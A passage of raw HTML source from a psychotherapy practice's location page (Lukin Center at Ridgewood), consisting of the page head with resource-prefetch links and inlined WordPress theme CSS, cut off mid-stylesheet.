

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lukincenter.com/lukin-center-ridgewood/
body_size: 46194
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style></style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Lukin Center at Ridgewood | Lukin Center for Psychotherapy</title>
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://lukincenter.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://556977.tctm.co" rel="dns-prefetch">
<link data-rocket-prefetch href="https://analytics.ahrefs.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.youtube.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://form.jotform.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jotfor.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jquerycode.net" rel="dns-prefetch">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}strong{font-weight:bolder}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}template{display:none}[hidden]{display:none}html,input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,::after,::before{box-sizing:inherit}.nav-primary::before,.site-container::before,.site-footer::before,.site-header::before,.site-inner::before,.widget::before,.wrap::before{content:" ";display:table}.nav-primary::after,.site-container::after,.site-footer::after,.site-header::after,.site-inner::after,.widget::after,.wrap::after{clear:both;content:" ";display:table}html{font-size:62.5%}body>div{font-size:16px;line-height:1.6}body{background:#fff;color:#7b7b7b;font-family:Lato,sans-serif;font-size:16px;font-weight:400;line-height:1.6;margin:0}.button,.gallery img,a,button,input:focus,input[type=button],input[type=submit],textarea:focus{-webkit-transition:.1s ease-in-out;-moz-transition:.1s ease-in-out;-ms-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:all .1s ease-in-out}a{color:#ff855f;text-decoration:none}a:focus,a:hover{color:#41617a}p{margin:0 0 24px;padding:0}ul{margin:0 0 24px;padding:0}li{list-style-type:none}.content-area ul{margin-left:24px;margin-bottom:24px}.content-area ul>li{list-style-type:disc;margin-bottom:12px}.content-area ul ul{margin-bottom:0}strong{font-weight:600}i{font-style:italic}.content-area .has-text-color.has-accent-3-color{color:#41617a}.content-area .has-text-color.has-white-color{color:#fff}.content-area .address{padding-left:30px;position:relative}.content-area .address a{color:#7b7b7b}.content-area .address strong{color:#41617a}.content-area .address::before{content:"";display:block;height:18px;width:18px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/phone.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/phone.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background-color:#41617a;top:6px;left:0;position:absolute}.content-area .address::before{-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/location-dot.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/location-dot.svg)}h1,h2,h3{margin:0 0 24px;letter-spacing:1px;color:#41617a}h1{font-size:38px;font-weight:600;line-height:1.2}h2{font-size:30px;font-weight:600;line-height:1.2}h3{font-size:22px;font-weight:600;line-height:1.2}table{border-collapse:collapse;border-spacing:0;line-height:2;margin-bottom:48px;width:100%;border-right:1px solid #ddd}tbody{border-bottom:1px solid #ddd}.screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{position:absolute!important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden;word-wrap:normal;background:#fff;color:#000}.nav-primary .menu .search input[type=submit]:focus,.screen-reader-shortcut:focus,.screen-reader-text:focus{clip:auto!important;height:auto;width:auto;display:block;font-weight:600;padding:15px 23px 14px;background:#fff;color:#000;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;width:0;list-style:none}.reveal{position:relative;opacity:0}.reveal.active{opacity:1}.active.fade-in{animation:1.5s ease-in fade-in}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}iframe,img,object,video{max-width:100%}iframe{display:block;border:none}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#7b7b7b;font-weight:400;padding:6px 12px;width:100%}input:focus,textarea:focus{border:1px solid #ddd;outline:0}input[type=checkbox],input[type=image],input[type=radio]{width:auto}input:-internal-autofill-selected,input:-internal-autofill-selected:focus,input:-internal-autofill-selected:hover,input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px #fff inset;transition:background-color 5000s ease-in-out 0s}::-moz-placeholder,::-ms-input-placeholder,::-webkit-input-placeholder,::placeholder{color:#7b7b7b;opacity:.6}.button,button,input[type=button],input[type=submit]{display:inline-block;border:none;border-radius:0;padding:12px 36px;text-decoration:none;cursor:pointer;width:auto;font-family:Montserrat,sans-serif;font-size:18px;font-weight:600;line-height:1.6;background:#337aae;color:#fff;text-align:center;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.button:focus,.button:hover,button:focus,button:hover,input:focus[type=button],input:focus[type=submit],input:hover[type=button],input:hover[type=submit]{background-color:#41617a;color:#fff;transform:scale(1.025)}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}.has-accent-4-background-color{color:#fff}.has-accent-4-background-color a,.has-accent-4-background-color h2,.has-accent-4-background-color h3{color:#fff}.has-accent-4-background-color a:hover,.has-accent-4-background-color:hover{color:#fff}.has-accent-4-background-color{background-color:#2a3e59}.content-area .wp-block-cover{padding:0}.content-area .wp-block-cover.alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw;clear:both}.content-area .wp-block-cover.alignfull .wp-block-cover__inner-container{max-width:1098px;padding:48px;margin:0 auto}.content-area .wp-block-cover.alignfull.very-narrow{max-width:none}.content-area .wp-block-cover.alignfull.very-narrow .wp-block-cover__inner-container{max-width:768px}.content-area .wp-block-cover:first-child h2 a,.content-area .wp-block-cover:first-child h3 a,.content-area .wp-block-cover:first-child p a{color:#41617a;text-decoration:none}.people—grid{display:flex;flex-wrap:wrap;justify-content:center;margin:48px auto 0}.slick-dots{text-align:center;margin:24px auto 0!important}.slick-dots li{display:inline-block;margin:0 6px;padding:0}.slick-dots li:only-child{display:none}.slick-dots li:before{width:0!important;height:0!important;background:0 0}.slick-dots button{padding:0;text-indent:-9999px;width:12px;height:12px;background:#7b7b7b;border-radius:24px;display:block}.slick-dots button:hover,.slick-dots li.slick-active button{background:#337aae;border-color:#337aae}@media only screen and (max-width:1023px){h1 br,h2 br,h3 br{display:none}.people—grid{margin:24px auto 0}}@media only screen and (max-width:767px){.content-area .wp-block-cover .wp-block-cover__inner-container,.content-area .wp-block-cover.alignfull .wp-block-cover__inner-container{padding:48px 24px 24px}.people—grid{display:block}}.header{position:fixed;z-index:999;width:100%;max-width:100%;z-index:99;background:#337aae;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.header .site-header .wrap{position:relative}.before-header{background:#082744;color:rgba(255,255,255,.75);font-size:16px;line-height:1.6}.before-header .wrap{padding-top:6px;padding-bottom:6px;text-align:center;position:relative}.before-header a{color:rgba(255,255,255,.75)}.before-header a:hover{color:#fff}.before-header .search-form{display:none;position:absolute;right:72px;top:4px}.before-header .search-form .search-form-input{border-radius:24px;background:#fff;border:none;padding:3px 12px;font-size:12px;color:#2a3e59}.before-header .search-form .search-form-submit{position:absolute;right:0;top:3px;padding:0;background:0 0;text-indent:-9999px;width:24px}.before-header .search-form::before{content:" ";display:inline-block;height:14px;width:14px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);background-color:#2a3e59;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:absolute;right:4px;top:8px}.before-header .search-toggle{position:absolute;right:48px;top:7px;padding:0;background:0 0}.before-header .search-toggle .svg-icon{fill:rgba(255,255,255,.75)}.before-header .search-toggle:hover .svg-icon{fill:#FFFFFF}.before-header .search-toggle span{text-indent:-9999px;display:block;text-align:left;width:0;height:0}.title-area{float:left;margin:15px 0 0}.title-area .custom-logo{width:128px;height:auto;display:block;border:1px solid transparent;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.title-area a:hover .custom-logo{transform:scale(1.025)}.title-area .site-title{overflow:hidden;text-indent:100%;white-space:nowrap;margin:0;position:absolute;height:0}@media only screen and (max-width:1023px),print{.title-area{float:none;margin-bottom:18px}.title-area .custom-logo{margin:0 auto}.before-header .search-toggle{right:24px}.before-header .search-form{right:48px}}@media only screen and (max-width:767px){.before-header .search-toggle{right:12px}.before-header .search-form{right:0;top:30px;background:#2a3e59;padding:6px 9px 9px;border-radius:0 0 0 6px;z-index:9}.before-header .search-form::before{top:14px;right:12px}}.site-header .main-menu{float:right;font-family:Lato,sans-serif;font-size:10px;font-weight:600;line-height:1.4;letter-spacing:1px;text-transform:uppercase}ul.menu{margin:0}ul.menu .menu-item{float:left}ul.menu .menu-item:focus{position:static}ul.menu .menu-item:hover{position:static}ul.menu a{text-decoration:none;display:block;color:#fff;padding:33px 10px;border:1px solid transparent}ul.menu .menu-item:last-child a{padding-right:0}ul.menu .current-menu-ancestor>a,ul.menu .current-menu-item>a,ul.menu .current_page_ancestor>a,ul.menu a:hover{color:rgba(255,255,255,.6)}ul.menu .menu-item:hover>.sub-menu-wrapper,ul.menu .menu-item>a:focus+.sub-menu-wrapper{left:48px;opacity:1}ul.menu .sub-menu-wrapper{left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;width:1002px;background:#2a3e59;color:#fff}ul.menu .sub-menu-wrapper .wrap{display:flex;padding:24px 36px}ul.menu .sub-menu-wrapper .sub-menu{border-left:1px solid rgba(255,255,255,.4);margin-left:18px;margin-bottom:0;width:100%;-webkit-column-count:3;-moz-column-count:3;column-count:3;min-height:130px}ul.menu .sub-menu-wrapper .menu-item{float:none;display:block;margin:0;width:100%}ul.menu .sub-menu-wrapper .menu-item a{padding:6px 12px}ul.menu .sub-menu-wrapper .widgettitle{display:block;margin:6px 0 12px}ul.menu .sub-menu-wrapper .column-icons{flex:none;min-width:130px}ul.menu .sub-menu-wrapper .reviews-menu{margin-bottom:0}ul.menu .sub-menu-wrapper .menu-item-has-icon{display:inline-block;width:auto}ul.menu .sub-menu-wrapper .menu-item-has-icon a{padding:0 6px 0 0}ul.menu .sub-menu-wrapper .menu-item-has-icon .hide-label{text-indent:-9999px;display:inline-block}ul.menu .sub-menu-wrapper .menu-item-has-icon .svg-icon{fill:#FFFFFF}ul.menu .sub-menu-wrapper .menu-item-has-icon a:hover .svg-icon{fill:rgba(255,255,255,.6)}ul.menu .menu-item.columns-1.menu-item:hover>.sub-menu-wrapper,ul.menu .menu-item.columns-1.menu-item>a:focus+.sub-menu-wrapper{left:auto}ul.menu .menu-item.columns-1 .sub-menu-wrapper{width:auto}ul.menu .menu-item.columns-1 .sub-menu-wrapper .wrap{padding:18px 12px}ul.menu .menu-item.columns-1 .sub-menu-wrapper .column-icons{display:none}ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu{-webkit-column-count:1;-moz-column-count:1;column-count:1;border:none;margin:0;min-height:0}.main-menu .custom-logo,button.menu-toggle,button.sub-menu-toggle{display:none;visibility:hidden}@media only screen and (min-width:1024px){.main-menu{display:block!important}}@media only screen and (max-width:1023px){.site-header .main-menu{display:none;clear:both;float:none;padding:24px;position:fixed;top:0;right:0;left:0;margin:0;height:100%;z-index:9;background:#337aae;overflow:scroll}.site-header .main-menu .custom-logo{width:128px;margin:0 auto 24px;height:auto}.site-header .main-menu .nav-primary .menu-item,.site-header .main-menu .nav-primary .menu-item:hover{position:relative;margin:0}.site-header .main-menu .nav-primary .menu-item,.site-header .main-menu .nav-primary .menu-item a,.site-header .main-menu .nav-primary .menu-item a:focus{width:auto;float:none}.site-header .main-menu .nav-primary .menu-item a,.site-header .main-menu .nav-primary .menu-item a:focus,.site-header .main-menu .nav-primary .menu-item:first-child a{text-align:left;margin:0;border:none;padding:7.8px 0;width:100%;text-align:left;display:block}.site-header .main-menu .nav-primary .sub-menu-wrapper{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw;clear:both;display:none;position:relative;left:0!important;opacity:1;text-align:left}.site-header .main-menu .nav-primary .sub-menu-wrapper .wrap{padding:12px}.site-header .main-menu .nav-primary .sub-menu-wrapper .columns-1 .sub-menu,.site-header .main-menu .nav-primary .sub-menu-wrapper .sub-menu{margin:0;border:none;min-height:0}.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item{display:block;position:relative}.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item a,.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item a:focus,.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item:last-child a{padding:7.8px;margin:0;display:inline-block}.site-header .main-menu .nav-primary .sub-menu-wrapper .column-icons{display:none}.main-menu .custom-logo,button.menu-toggle,button.sub-menu-toggle{display:block;visibility:visible;text-align:center}button.menu-toggle span,button.sub-menu-toggle span{text-indent:-9999px;display:inline-block;width:0}button.menu-toggle{cursor:pointer;color:#fff;background:0 0;line-height:1.4;border-radius:0;padding:0;position:absolute;top:24px;left:24px}button.menu-toggle::after{content:" ";display:inline-block;height:24px;width:24px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/bars.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/bars.svg);background-color:#fff;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:relative}button.menu-close{left:auto;top:12px;right:12px}button.menu-close::after{-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/times-circle.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/times-circle.svg)}button.sub-menu-toggle{position:absolute;top:0;width:100%;background:0 0;color:#fff;padding:0}button.sub-menu-toggle:hover{transform:none}button.sub-menu-toggle::before{content:" ";display:block;position:absolute;right:0;top:5px;height:18px;width:16px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-down.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-down.svg);background-color:#fff;mask-repeat:no-repeat;mask-position:center;transform:rotate(0);-webkit-transition:transform .25s ease-in-out;-moz-transition:transform .25s ease-in-out;-ms-transition:transform .25s ease-in-out;-o-transition:transform .25s ease-in-out;transition:transform .25s ease-in-out 0s}button.sub-menu-toggle.activated::before{transform:rotate(180deg)}}@media only screen and (max-width:767px){.site-header .main-menu .nav-primary .sub-menu-wrapper .columns-1 .sub-menu,.site-header .main-menu .nav-primary .sub-menu-wrapper .sub-menu{-webkit-column-count:2;-moz-column-count:2;column-count:2}}.site-container{margin:0 auto;background:#fff}.content-area,.wrap{margin-left:auto;margin-right:auto;max-width:1098px;padding-left:48px;padding-right:48px}.site-inner{clear:both;margin:115px auto 0}.very-narrow{margin-left:auto;margin-right:auto;max-width:768px}@media only screen and (max-width:1099px){.main-menu ul.menu .sub-menu-wrapper{width:100%}.main-menu ul.menu a{padding-left:8px;padding-right:8px}.site-inner,.wrap{max-width:100%}.main-menu ul.menu a{padding-left:2px!important;padding-right:3px!important}}@media only screen and (max-width:1023px),print{.content-area,.wrap{max-width:100%;padding-left:24px;padding-right:24px}}.before-footer-widgets{background:var(--wpr-bg-ac1a0f19-cbdc-416f-99e5-67ab3af2838f) center repeat-x;background-size:auto 100%;font-size:18px}.before-footer-widgets .wrap{padding-top:48px;padding-bottom:48px;overflow:hidden;display:flex}.before-footer-widgets .wrap .widget{flex:1;padding:0 24px}.before-footer-widgets .wrap .widget:first-child{padding-left:0}.before-footer-widgets .wrap .widget:last-child{padding-right:0}.before-footer-widgets .wrap h2{color:#2a3e59}.footer-widgets{background:#2a3e59;color:rgba(255,255,255,.6);font-size:12px;line-height:1.6}.footer-widgets .wrap{padding-top:48px;padding-bottom:24px;overflow:hidden;display:flex}.footer-widgets .footer-widget-area{padding:0 12px;width:50%}.footer-widgets .footer-widget-area:first-child{padding-left:0;width:20%}.footer-widgets .footer-widget-area:last-child{padding-right:0;width:30%}.footer-widgets .footer-widget-area .widget{margin-bottom:24px}.footer-widgets .footer-widget-area .widget-title{font-size:12px;line-height:1.6;text-transform:uppercase;color:#fff;margin-bottom:12px}.footer-widgets .footer-widget-area a{text-decoration:none;color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area a:focus,.footer-widgets .footer-widget-area a:hover{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item{float:none;margin-bottom:6px}.footer-widgets .footer-widget-area ul.menu .menu-item a{padding:0;color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area ul.menu .menu-item a:hover,.footer-widgets .footer-widget-area ul.menu .menu-item.current-menu-item a{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon{float:left;margin-right:6px}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{fill:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon a:hover .svg-icon{fill:#FFFFFF}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon span{display:block;text-indent:-9999px;width:0;height:0}.footer-widgets .footer-widget-area ul.menu .menu-item .sub-menu{display:none}.footer-widgets .footer-widget-area .custom-html-widget{position:relative}.footer-widgets .footer-widget-area .custom-html-widget input[type=text]{border-radius:24px;background:0 0;border:1px solid rgba(255,255,255,.2);padding:12px 18px;font-size:12px;color:#fff}.footer-widgets .footer-widget-area .custom-html-widget input[type=text]::placeholder{color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area .custom-html-widget input[type=submit]{position:absolute;right:0;top:3px;padding:0;background:0 0;text-indent:-9999px;width:24px}.footer-widgets .footer-widget-area .custom-html-widget form::before{content:" ";display:inline-block;height:14px;width:14px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);background-color:#fff;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:absolute;right:12px;top:14px}.site-footer{background:#2a3e59}.site-footer .wrap{padding:0}@media only screen and (max-width:767px),print{.before-footer-widgets .wrap{padding-top:24px;padding-bottom:24px;display:block}.before-footer-widgets .wrap .widget{width:100%;padding:0}.before-footer-widgets .wrap .widget:first-child{width:100%}.footer-widgets .wrap{padding-top:24px;padding-bottom:0;flex-wrap:wrap}.footer-widgets .footer-widget-area{padding:0;width:60%}.footer-widgets .footer-widget-area:first-child{width:40%;padding-right:24px}.footer-widgets .footer-widget-area:last-child{width:100%}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-cover{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover .wp-block-cover__image-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:0;padding:0;position:absolute;right:0;top:0;width:100%}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) 